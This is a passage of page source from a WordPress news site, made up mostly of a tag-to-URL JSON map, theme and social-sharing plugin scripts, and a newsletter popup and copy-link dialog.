Hawley":"https:\/\/wltreport.com\/tag\/josh-hawley\/","journalists":"https:\/\/wltreport.com\/tag\/journalists\/","jpmorgan chase":"https:\/\/wltreport.com\/tag\/jpmorgan-chase\/","judge merchan":"https:\/\/wltreport.com\/tag\/judge-merchan\/","judges":"https:\/\/wltreport.com\/tag\/judges\/","Justin Timberlake":"https:\/\/wltreport.com\/tag\/justin-timberlake\/","Justin Trudeau":"https:\/\/wltreport.com\/tag\/justin-trudeau\/","kamala harris":"https:\/\/wltreport.com\/tag\/kamala-harris\/","Kari Lake":"https:\/\/wltreport.com\/tag\/kari-lake\/","karoline leavitt":"https:\/\/wltreport.com\/tag\/karoline-leavitt\/","kash patel":"https:\/\/wltreport.com\/tag\/kash-patel\/","Kathy griffin":"https:\/\/wltreport.com\/tag\/kathy-griffin\/","Kayleigh mcenany":"https:\/\/wltreport.com\/tag\/kayleigh-mcenany\/","kennedy center":"https:\/\/wltreport.com\/tag\/kennedy-center\/","kentucky":"https:\/\/wltreport.com\/tag\/kentucky\/","Kevin McCarthy":"https:\/\/wltreport.com\/tag\/kevin-mccarthy\/","kid rock":"https:\/\/wltreport.com\/tag\/kid-rock\/","kill tony":"https:\/\/wltreport.com\/tag\/kill-tony\/","kristi noem":"https:\/\/wltreport.com\/tag\/kristi-noem\/","laetrile":"https:\/\/wltreport.com\/tag\/laetrile\/","landslide":"https:\/\/wltreport.com\/tag\/landslide\/","Laura Ingraham":"https:\/\/wltreport.com\/tag\/laura-ingraham\/","lawsuit":"https:\/\/wltreport.com\/tag\/lawsuit\/","layoffs":"https:\/\/wltreport.com\/tag\/layoffs\/","lebanon":"https:\/\/wltreport.com\/tag\/lebanon\/","let him cook":"https:\/\/wltreport.com\/tag\/let-him-cook\/","Letitia James":"https:\/\/wltreport.com\/tag\/letitia-james\/","liberal":"https:\/\/wltreport.com\/tag\/liberal\/","liberation day":"https:\/\/wltreport.com\/tag\/liberation-day\/","libertarian":"https:\/\/wltreport.com\/tag\/libertarian\/","linda mcmahon":"https:\/\/wltreport.com\/tag\/linda-mcmahon\/","lindsey graham":"https:\/\/wltreport.com\/tag\/lindsey-graham\/","lisa cook":"https:\/\/wltreport.com\/tag\/lisa-cook\/","los angeles":"https:\/\/wltreport.com\/tag\/los-angeles\/","louie giglio":"https:\/\/wltreport.com\/tag\/louie-giglio\/","love":"https:\/\/wltreport.com\/tag\/love\/","maha":"https:\/\/wltreport.com\/tag\/maha\/","mainstream media":"https:\/\/wltreport.com\/tag\/mainstream-media\/","mandela effect":"https:\/\/wltreport.com\/tag\/mandela-effect\/","Mar-a-Lago":"https:\/\/wltreport.com\/tag\/mar-a-lago\/","marco rubio":"https:\/\/wltreport.com\/tag\/marco-rubio\/","margaret Brennan":"https:\/\/wltreport.com\/tag\/margaret-brennan\/","maricopa":"https:\/\/wltreport.com\/tag\/maricopa\/","marjorie taylor greene":"https:\/\/wltreport.com\/tag\/marjorie-taylor-greene\/","mark levin":"https:\/\/wltreport.com\/tag\/mark-levin\/","mark zuckerberg":"https:\/\/wltreport.com\/tag\/mark-zuckerberg\/","maryland":"https:\/\/wltreport.com\/tag\/maryland\/","Massachusetts":"https:\/\/wltreport.com\/tag\/massachusetts\/","Matt Gaetz":"https:\/\/wltreport.com\/tag\/matt-gaetz\/","Matt Walsh":"https:\/\/wltreport.com\/tag\/matt-walsh\/","maxine waters":"https:\/\/wltreport.com\/tag\/maxine-waters\/","mayor":"https:\/\/wltreport.com\/tag\/mayor\/","Meet The Press":"https:\/\/wltreport.com\/tag\/meet-the-press\/","meetkevin":"https:\/\/wltreport.com\/tag\/meetkevin\/","Megyn Kelly":"https:\/\/wltreport.com\/tag\/megyn-kelly\/","melania trump":"https:\/\/wltreport.com\/tag\/melania-trump\/","mexico":"https:\/\/wltreport.com\/tag\/mexico\/","Miami":"https:\/\/wltreport.com\/tag\/miami\/","michael jordan":"https:\/\/wltreport.com\/tag\/michael-jordan\/","michelle obama":"https:\/\/wltreport.com\/tag\/michelle-obama\/","Michigan":"https:\/\/wltreport.com\/tag\/michigan\/","middle east":"https:\/\/wltreport.com\/tag\/middle-east\/","Mika Brzezinski":"https:\/\/wltreport.com\/tag\/mika-brzezinski\/","mike johnson":"https:\/\/wltreport.com\/tag\/mike-johnson\/","Mike Lindell":"https:\/\/wltreport.com\/tag\/mike-lindell\/","mike pence":"https:\/\/wltreport.com\/tag\/mike-pence\/","minneapolis":"https:\/\/wltreport.com\/tag\/minneapolis\/","minnesota":"https:\/\/wltreport.com\/tag\/minnesota\/","miss america":"https:\/\/wltreport.com\/tag\/miss-america\/","missing children":"https:\/\/wltreport.com\/tag\/missing-children\/","mitch mcconnell":"https:\/\/wltreport.com\/tag\/mitch-mcconnell\/","moody's":"https:\/\/wltreport.com\/tag\/moodys\/","mormons":"https:\/\/wltreport.com\/tag\/mormons\/","mount McKinley":"https:\/\/wltreport.com\/tag\/mount-mckinley\/","mount rushmore":"https:\/\/wltreport.com\/tag\/mount-rushmore\/","mRNA":"https:\/\/wltreport.com\/tag\/mrna\/","MSM":"https:\/\/wltreport.com\/tag\/msm\/","MSNBC":"https:\/\/wltreport.com\/tag\/msnbc\/","mueller report":"https:\/\/wltreport.com\/tag\/mueller-report\/","Muslim":"https:\/\/wltreport.com\/tag\/muslim\/","MyPillow":"https:\/\/wltreport.com\/tag\/mypillow\/","nancy pelosi":"https:\/\/wltreport.com\/tag\/nancy-pelosi\/","nasa":"https:\/\/wltreport.com\/tag\/nasa\/","nascar":"https:\/\/wltreport.com\/tag\/nascar\/","Nate Silver":"https:\/\/wltreport.com\/tag\/nate-silver\/","nathan wade":"https:\/\/wltreport.com\/tag\/nathan-wade\/","national guard":"https:\/\/wltreport.com\/tag\/national-guard\/","national security adviser":"https:\/\/wltreport.com\/tag\/national-security-adviser\/","nato":"https:\/\/wltreport.com\/tag\/nato\/","Nayib Bukele":"https:\/\/wltreport.com\/tag\/nayib-bukele\/","nevada":"https:\/\/wltreport.com\/tag\/nevada\/","new hampshire":"https:\/\/wltreport.com\/tag\/new-hampshire\/","new jersey":"https:\/\/wltreport.com\/tag\/new-jersey\/","New Orleans":"https:\/\/wltreport.com\/tag\/new-orleans\/","new year's eve":"https:\/\/wltreport.com\/tag\/new-years-eve\/","New York City":"https:\/\/wltreport.com\/tag\/new-york-city\/","newsweek":"https:\/\/wltreport.com\/tag\/newsweek\/","NEXRAD":"https:\/\/wltreport.com\/tag\/nexrad\/","nick shirley":"https:\/\/wltreport.com\/tag\/nick-shirley\/","nick sortor":"https:\/\/wltreport.com\/tag\/nick-sortor\/","nicki minaj":"https:\/\/wltreport.com\/tag\/nicki-minaj\/","Nicolas Maduro":"https:\/\/wltreport.com\/tag\/nicolas-maduro\/","nicotine":"https:\/\/wltreport.com\/tag\/nicotine\/","nigeria":"https:\/\/wltreport.com\/tag\/nigeria\/","Nikki Haley":"https:\/\/wltreport.com\/tag\/nikki-haley\/","North Carolina":"https:\/\/wltreport.com\/tag\/north-carolina\/","nvidia":"https:\/\/wltreport.com\/tag\/nvidia\/","NYC subway":"https:\/\/wltreport.com\/tag\/nyc-subway\/","O'keefe Media Group":"https:\/\/wltreport.com\/tag\/okeefe-media-group\/","obamacare":"https:\/\/wltreport.com\/tag\/obamacare\/","ohio":"https:\/\/wltreport.com\/tag\/ohio\/","Oklahoma":"https:\/\/wltreport.com\/tag\/oklahoma\/","Oprah Winfrey":"https:\/\/wltreport.com\/tag\/oprah-winfrey\/","organic":"https:\/\/wltreport.com\/tag\/organic\/","p diddy":"https:\/\/wltreport.com\/tag\/p-diddy\/","palantir":"https:\/\/wltreport.com\/tag\/palantir\/","palestine":"https:\/\/wltreport.com\/tag\/palestine\/","palmer luckey":"https:\/\/wltreport.com\/tag\/palmer-luckey\/","Pam Bondi":"https:\/\/wltreport.com\/tag\/pam-bondi\/","pamela anderson":"https:\/\/wltreport.com\/tag\/pamela-anderson\/","pandas":"https:\/\/wltreport.com\/tag\/pandas\/","pardon":"https:\/\/wltreport.com\/tag\/pardon\/","parkinson's":"https:\/\/wltreport.com\/tag\/parkinsons\/","pastor robb goodman":"https:\/\/wltreport.com\/tag\/pastor-robb-goodman\/","patrick byrne":"https:\/\/wltreport.com\/tag\/patrick-byrne\/","Pennsylvania":"https:\/\/wltreport.com\/tag\/pennsylvania\/","pentagon":"https:\/\/wltreport.com\/tag\/pentagon\/","pepsico":"https:\/\/wltreport.com\/tag\/pepsico\/","pete hegseth":"https:\/\/wltreport.com\/tag\/pete-hegseth\/","petrodollar":"https:\/\/wltreport.com\/tag\/petrodollar\/","Pfizer":"https:\/\/wltreport.com\/tag\/pfizer\/","Philadelphia":"https:\/\/wltreport.com\/tag\/philadelphia\/","piggy":"https:\/\/wltreport.com\/tag\/piggy\/","poll":"https:\/\/wltreport.com\/tag\/poll\/","pope francis":"https:\/\/wltreport.com\/tag\/pope-francis\/","Portland":"https:\/\/wltreport.com\/tag\/portland\/","precious metals":"https:\/\/wltreport.com\/tag\/precious-metals\/","President Donald Trump":"https:\/\/wltreport.com\/tag\/president-donald-trump\/","President Trump":"https:\/\/wltreport.com\/tag\/president-trump\/","presidential immunity":"https:\/\/wltreport.com\/tag\/presidential-immunity\/","presidential seal":"https:\/\/wltreport.com\/tag\/presidential-seal\/","prince william":"https:\/\/wltreport.com\/tag\/prince-william\/","pronouns":"https:\/\/wltreport.com\/tag\/pronouns\/","protect our children":"https:\/\/wltreport.com\/tag\/protect-our-children\/","protests":"https:\/\/wltreport.com\/tag\/protests\/","public school":"https:\/\/wltreport.com\/tag\/public-school\/","puerto rico":"https:\/\/wltreport.com\/tag\/puerto-rico\/","qanon":"https:\/\/wltreport.com\/tag\/qanon\/","qatar":"https:\/\/wltreport.com\/tag\/qatar\/","quiet":"https:\/\/wltreport.com\/tag\/quiet\/","racist":"https:\/\/wltreport.com\/tag\/racist\/","recycling":"https:\/\/wltreport.com\/tag\/recycling\/","redistricting":"https:\/\/wltreport.com\/tag\/redistricting\/","renee good":"https:\/\/wltreport.com\/tag\/renee-good\/","reparations":"https:\/\/wltreport.com\/tag\/reparations\/","republicans":"https:\/\/wltreport.com\/tag\/republicans\/","resigning":"https:\/\/wltreport.com\/tag\/resigning\/","RFK JR":"https:\/\/wltreport.com\/tag\/rfk-jr\/","rhode island":"https:\/\/wltreport.com\/tag\/rhode-island\/","Richardson Nutrional Center":"https:\/\/wltreport.com\/tag\/richardson-nutrional-center\/","rigged election":"https:\/\/wltreport.com\/tag\/rigged-election\/","RINO":"https:\/\/wltreport.com\/tag\/rino\/","rncstore.com":"https:\/\/wltreport.com\/tag\/rncstore-com\/","rob reiner":"https:\/\/wltreport.com\/tag\/rob-reiner\/","Ron DeSantis":"https:\/\/wltreport.com\/tag\/ron-desantis\/","ron paul":"https:\/\/wltreport.com\/tag\/ron-paul\/","russell brand":"https:\/\/wltreport.com\/tag\/russell-brand\/","Russia Ukraine War":"https:\/\/wltreport.com\/tag\/russia-ukraine-war\/","sam altman":"https:\/\/wltreport.com\/tag\/sam-altman\/","satanic ritual":"https:\/\/wltreport.com\/tag\/satanic-ritual\/","saturday night live":"https:\/\/wltreport.com\/tag\/saturday-night-live\/","saudi":"https:\/\/wltreport.com\/tag\/saudi\/","SAVE Act":"https:\/\/wltreport.com\/tag\/save-act\/","schumer siesta":"https:\/\/wltreport.com\/tag\/schumer-siesta\/","scott adams":"https:\/\/wltreport.com\/tag\/scott-adams\/","Scott bessent":"https:\/\/wltreport.com\/tag\/scott-bessent\/","Scott Jennings":"https:\/\/wltreport.com\/tag\/scott-jennings\/","scott turner":"https:\/\/wltreport.com\/tag\/scott-turner\/","SCOTUS":"https:\/\/wltreport.com\/tag\/scotus\/","Sean curran":"https:\/\/wltreport.com\/tag\/sean-curran\/","sean duffy":"https:\/\/wltreport.com\/tag\/sean-duffy\/","secret service":"https:\/\/wltreport.com\/tag\/secret-service\/","secretary of state":"https:\/\/wltreport.com\/tag\/secretary-of-state\/","Selena gomez":"https:\/\/wltreport.com\/tag\/selena-gomez\/","Senate":"https:\/\/wltreport.com\/tag\/senate\/","shawn farash":"https:\/\/wltreport.com\/tag\/shawn-farash\/","sheriff mack":"https:\/\/wltreport.com\/tag\/sheriff-mack\/","shooting":"https:\/\/wltreport.com\/tag\/shooting\/","shri thanedar":"https:\/\/wltreport.com\/tag\/shri-thanedar\/","simone biles":"https:\/\/wltreport.com\/tag\/simone-biles\/","smartmatic":"https:\/\/wltreport.com\/tag\/smartmatic\/","smithsonian":"https:\/\/wltreport.com\/tag\/smithsonian\/","snap":"https:\/\/wltreport.com\/tag\/snap\/","soccer":"https:\/\/wltreport.com\/tag\/soccer\/","social media":"https:\/\/wltreport.com\/tag\/social-media\/","socialist":"https:\/\/wltreport.com\/tag\/socialist\/","soldiers":"https:\/\/wltreport.com\/tag\/soldiers\/","somalians":"https:\/\/wltreport.com\/tag\/somalians\/","south africa":"https:\/\/wltreport.com\/tag\/south-africa\/","south korea":"https:\/\/wltreport.com\/tag\/south-korea\/","southwest":"https:\/\/wltreport.com\/tag\/southwest\/","SpaceX":"https:\/\/wltreport.com\/tag\/spacex\/","stabbing":"https:\/\/wltreport.com\/tag\/stabbing\/","star of renpham":"https:\/\/wltreport.com\/tag\/star-of-renpham\/","stephen miller":"https:\/\/wltreport.com\/tag\/stephen-miller\/","steve bannon":"https:\/\/wltreport.com\/tag\/steve-bannon\/","steve jobs":"https:\/\/wltreport.com\/tag\/steve-jobs\/","stevie wonder":"https:\/\/wltreport.com\/tag\/stevie-wonder\/","stimulus checks":"https:\/\/wltreport.com\/tag\/stimulus-checks\/","stolen election":"https:\/\/wltreport.com\/tag\/stolen-election\/","substack":"https:\/\/wltreport.com\/tag\/substack\/","Supreme Court":"https:\/\/wltreport.com\/tag\/supreme-court\/","surgeon general":"https:\/\/wltreport.com\/tag\/surgeon-general\/","susie wiles":"https:\/\/wltreport.com\/tag\/susie-wiles\/","Sydney":"https:\/\/wltreport.com\/tag\/sydney\/","syria":"https:\/\/wltreport.com\/tag\/syria\/","tariff dividend checks":"https:\/\/wltreport.com\/tag\/tariff-dividend-checks\/","tariffs":"https:\/\/wltreport.com\/tag\/tariffs\/","taxes":"https:\/\/wltreport.com\/tag\/taxes\/","tds":"https:\/\/wltreport.com\/tag\/tds\/","ted cruz":"https:\/\/wltreport.com\/tag\/ted-cruz\/","Terrorism":"https:\/\/wltreport.com\/tag\/terrorism\/","terry moran":"https:\/\/wltreport.com\/tag\/terry-moran\/","Texas":"https:\/\/wltreport.com\/tag\/texas\/","the 9\/11 files":"https:\/\/wltreport.com\/tag\/the-9-11-files\/","the sphere":"https:\/\/wltreport.com\/tag\/the-sphere\/","the view":"https:\/\/wltreport.com\/tag\/the-view\/","themis":"https:\/\/wltreport.com\/tag\/themis\/","third term":"https:\/\/wltreport.com\/tag\/third-term\/","thomas crooks":"https:\/\/wltreport.com\/tag\/thomas-crooks\/","thomas massie":"https:\/\/wltreport.com\/tag\/thomas-massie\/","tiger woods":"https:\/\/wltreport.com\/tag\/tiger-woods\/","TikTok":"https:\/\/wltreport.com\/tag\/tiktok\/","tim cook":"https:\/\/wltreport.com\/tag\/tim-cook\/","tim walz":"https:\/\/wltreport.com\/tag\/tim-walz\/","time magazine":"https:\/\/wltreport.com\/tag\/time-magazine\/","timothy dixon":"https:\/\/wltreport.com\/tag\/timothy-dixon\/","tina peters":"https:\/\/wltreport.com\/tag\/tina-peters\/","tippy top":"https:\/\/wltreport.com\/tag\/tippy-top\/","tips":"https:\/\/wltreport.com\/tag\/tips\/","Titanic":"https:\/\/wltreport.com\/tag\/titanic\/","tom homan":"https:\/\/wltreport.com\/tag\/tom-homan\/","Tony Hinchcliffe":"https:\/\/wltreport.com\/tag\/tony-hinchcliffe\/","Town Hall":"https:\/\/wltreport.com\/tag\/town-hall\/","trade":"https:\/\/wltreport.com\/tag\/trade\/","train derailment":"https:\/\/wltreport.com\/tag\/train-derailment\/","transgender":"https:\/\/wltreport.com\/tag\/transgender\/","tren de aragua":"https:\/\/wltreport.com\/tag\/tren-de-aragua\/","trey smith":"https:\/\/wltreport.com\/tag\/trey-smith\/","triumphal arch":"https:\/\/wltreport.com\/tag\/triumphal-arch\/","Trump 2024":"https:\/\/wltreport.com\/tag\/trump-2024\/","Trump administration":"https:\/\/wltreport.com\/tag\/trump-administration\/","trump assassination":"https:\/\/wltreport.com\/tag\/trump-assassination\/","trump capitulation tour":"https:\/\/wltreport.com\/tag\/trump-capitulation-tour\/","Trump rally":"https:\/\/wltreport.com\/tag\/trump-rally\/","truth":"https:\/\/wltreport.com\/tag\/truth\/","tsa":"https:\/\/wltreport.com\/tag\/tsa\/","tucker carlson":"https:\/\/wltreport.com\/tag\/tucker-carlson\/","tulsi gabbard":"https:\/\/wltreport.com\/tag\/tulsi-gabbard\/","turning point usa":"https:\/\/wltreport.com\/tag\/turning-point-usa\/","twitter":"https:\/\/wltreport.com\/tag\/twitter\/","two more terms":"https:\/\/wltreport.com\/tag\/two-more-terms\/","tylenol":"https:\/\/wltreport.com\/tag\/tylenol\/","tyler robinson":"https:\/\/wltreport.com\/tag\/tyler-robinson\/","Tyreek Hill":"https:\/\/wltreport.com\/tag\/tyreek-hill\/","UAP":"https:\/\/wltreport.com\/tag\/uap\/","uber":"https:\/\/wltreport.com\/tag\/uber\/","UFOs":"https:\/\/wltreport.com\/tag\/ufos\/","Uncategorized":"https:\/\/wltreport.com\/tag\/uncategorized\/","united airlines":"https:\/\/wltreport.com\/tag\/united-airlines\/","united nations":"https:\/\/wltreport.com\/tag\/united-nations\/","update":"https:\/\/wltreport.com\/tag\/update\/","US Military":"https:\/\/wltreport.com\/tag\/us-military\/","usaid":"https:\/\/wltreport.com\/tag\/usaid\/","usda":"https:\/\/wltreport.com\/tag\/usda\/","Usha Vance":"https:\/\/wltreport.com\/tag\/usha-vance\/","Vaccine Passports":"https:\/\/wltreport.com\/tag\/vaccine-passports\/","Vaccines":"https:\/\/wltreport.com\/tag\/vaccines\/","van jones":"https:\/\/wltreport.com\/tag\/van-jones\/","VBitamin B17":"https:\/\/wltreport.com\/tag\/vbitamin-b17\/","venezuela":"https:\/\/wltreport.com\/tag\/venezuela\/","video":"https:\/\/wltreport.com\/tag\/video\/","violence":"https:\/\/wltreport.com\/tag\/violence\/","vitamin b17":"https:\/\/wltreport.com\/tag\/vitamin-b17\/","Vivek Ramaswamy":"https:\/\/wltreport.com\/tag\/vivek-ramaswamy\/","vladimir putin":"https:\/\/wltreport.com\/tag\/vladimir-putin\/","Volodymyr Zelenskyy":"https:\/\/wltreport.com\/tag\/volodymyr-zelenskyy\/","voting":"https:\/\/wltreport.com\/tag\/voting\/","washington post":"https:\/\/wltreport.com\/tag\/washington-post\/","wellness company":"https:\/\/wltreport.com\/tag\/wellness-company\/","wess roley":"https:\/\/wltreport.com\/tag\/wess-roley\/","west point":"https:\/\/wltreport.com\/tag\/west-point\/","west virginia":"https:\/\/wltreport.com\/tag\/west-virginia\/","white house ballroom":"https:\/\/wltreport.com\/tag\/white-house-ballroom\/","wildfires":"https:\/\/wltreport.com\/tag\/wildfires\/","Witch Hunt":"https:\/\/wltreport.com\/tag\/witch-hunt\/","world economic forum":"https:\/\/wltreport.com\/tag\/world-economic-forum\/","world war II":"https:\/\/wltreport.com\/tag\/world-war-ii\/","WWIII":"https:\/\/wltreport.com\/tag\/wwiii\/","xi Jinping":"https:\/\/wltreport.com\/tag\/xi-jinping\/","XRP":"https:\/\/wltreport.com\/tag\/xrp\/","yemen":"https:\/\/wltreport.com\/tag\/yemen\/","zohran mamdani":"https:\/\/wltreport.com\/tag\/zohran-mamdani\/"},"exclude":["love","Push","Ads","100PercentFedUp.com","Breaking news","Clean","news","video","truth","cnn"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox-child/link-tags.js?ver=1.017" id="link-tags-js-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.5" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.5" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/wltreport.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"page-sidebar-1","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-59","#enhancedtextwidget-46"]},{"sidebar":"page-sidebar-2","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-66"]},{"sidebar":"post-sidebar","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-60","#enhancedtextwidget-33"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="500" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WLT Report insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/WLTRjoin" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter" href="https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 5;function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let 